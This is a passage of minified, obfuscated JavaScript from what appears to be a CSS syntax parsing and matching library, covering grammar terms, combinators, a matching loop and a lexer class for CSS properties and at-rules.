null}return{type:e(1424),comma:r,min:n[e(2761)],max:n[e(607)],term:null}}(e);return null!==i?(i[r(3037)]=n,35===e[r(1475)]()&&43===e[r(843)](e[r(443)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(2435)]();return""===r?null:ar(e,{type:n(1431),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1f(1634),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1250)](n)[r(2432)](((t,e)=>or[t]-or[e]));n[r(1306)]>0;){o=n[r(1142)]();let t=0,s=0;for(;t<e[r(1306)];t++){const n=e[t];r(2627)===n[r(1352)]&&(n[r(1140)]===o?(-1===s&&(s=t-1),e[r(2575)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2575)](s,t-s,i(e[r(484)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1306)]&&e[r(2575)](s,t-s,i(e[r(484)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2803)](null),o=[];let s,a=null,c=e[r(443)];for(;e[r(1475)]()!==n&&(s=dr(e,n));)r(2311)!==s[r(1352)]&&(r(2627)===s[r(1352)]?(null!==a&&r(2627)!==a[r(1352)]||(e[r(443)]=c,e[r(2321)](r(1439))),i[s[r(1140)]]=!0):null!==a&&r(2627)!==a[r(1352)]&&(i[" "]=!0,o[r(2952)]({type:r(2627),value:" "})),o[r(2952)](s),a=s,c=e[r(443)]);return null!==a&&r(2627)===a[r(1352)]&&(e[r(443)]-=c,e[r(2321)](r(1439))),{type:r(1634),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1475)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(654)](91),i=ur(t,e),t[n(654)](93),i[n(222)]=!0,33===t[n(1475)]()&&(t[n(443)]++,i[n(2717)]=!0),i}(e,n));case 60:return 39===e[r(859)]()?function(t){const e=r;let n;return t[e(654)](60),t[e(654)](39),n=t[e(1635)](),t[e(654)](39),t[e(654)](62),ar(t,{type:e(1170),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(654)](60),n=t[e(1635)](),e(415)===n){t[e(654)](91);const n=ur(t,93);return t[e(654)](93),t[e(654)](62),ar(t,{type:e(2091),term:1===n[e(1229)][e(1306)]?n[e(1229)][0]:n})}return 40===t[e(1475)]()&&41===t[e(859)]()&&(t[e(443)]+=2,n+="()"),91===t[e(843)](t[e(3175)](t[e(443)]))&&(t[e(1561)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(654)](91),45===t[n(1475)]()&&(t[n(2435)](),o=-1),-1==o&&8734===t[n(1475)]()?t[n(2435)]():(r=o*Number(t[n(1847)](t)),t[n(816)]()&&(r+=t[n(1635)]())),t[n(1561)](),t[n(654)](44),t[n(1561)](),8734===t[n(1475)]()?t[n(2435)]():(o=1,45===t[n(1475)]()&&(t[n(2435)](),o=-1),i=o*Number(t[n(1847)](t)),t[n(816)]()&&(i+=t[n(1635)]())),t[n(654)](93),{type:n(2514),min:r,max:i}}(t)),t[e(654)](62),ar(t,{type:e(2379),name:n,opts:i})}(e);case 124:return{type:r(2627),value:e[r(3182)](e[r(443)]+(124===e[r(859)]()?2:1))};case 38:return e[r(443)]++,e[r(654)](38),{type:r(2627),value:"&&"};case 44:return e[r(443)]++,{type:r(2810)};case 39:return ar(e,{type:r(1208),value:e[r(1156)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2311),value:e[r(2501)]()};case 64:return i=e[r(859)](),e[r(816)](i)?(e[r(443)]++,{type:r(629),name:e[r(1635)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(859)](),i<48||i>57)return cr(e);break;default:return e[r(816)](i)?function(t){const e=r,n=t[e(1635)]();return 40===t[e(1475)]()?(t[e(443)]++,{type:e(2470),name:n}):ar(t,{type:e(1942),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(443)]!==e[n(1306)]&&r[n(2321)](n(1182)),1===i[n(1229)][n(1306)]&&n(1634)===i[n(1229)][0][n(1352)]?i[n(1229)][0]:i}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1f,i=n;n=e,t[r(160)][r(2850)](this,e),n=i},emit(t,r,i){e[a1f(2952)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1397)},gr={type:t(1345)},br={type:t(684)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1352)]&&e[i(1894)]===gr&&n===pr&&(n=e[i(1314)],e=e[i(375)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1306)]>2&&40===e[n(843)](e[n(1306)]-2)&&41===e[n(843)](e[n(1306)]-1)}function yr(e){const n=t;return n(1942)===e[n(1352)]||n(629)===e[n(1352)]||n(2470)===e[n(1352)]||n(2379)===e[n(1352)]&&vr(e[n(1355)])}function xr(e,n=" ",r=!1){return{type:t(1634),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2052)](e))switch(r[i(2074)](e),e[i(1352)]){case"If":e[i(375)]=kr(e[i(375)],n,r),e[i(1314)]=kr(e[i(1314)],n,r),e[i(1894)]=kr(e[i(1894)],n,r);break;case i(2379):return n[e[i(1355)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1306)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1306)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(2803)](null),t=wr({type:i(625),map:e},pr,t)),null!==e)){const t=(vr(o[i(1355)])?o[i(1355)][i(484)](0,-1):o[i(1355)])[i(815)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!0};let t=gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1306)]>5)return{type:i(1263),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1306)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1306)]>1?Ar(e,n[i(2393)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2913)==typeof e)return{type:n(3010),fn:e};switch(e[n(1352)]){case n(1634):{let t=Ar(e[n(3166)],e[n(1229)][n(1034)](_r),!1);return e[n(2717)]&&(t=wr(t,br,gr)),t}case n(1424):return function(t){const e=n;let r=pr,i=_r(t[e(3037)]);if(0===t[e(607)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(1314)]=wr(pr,pr,r),t[e(1467)]&&(r[e(1314)][e(1894)]=wr({type:e(2810),syntax:t},r,gr));else for(let n=t[e(2761)]||1;n<=t[e(607)];n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2761)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let 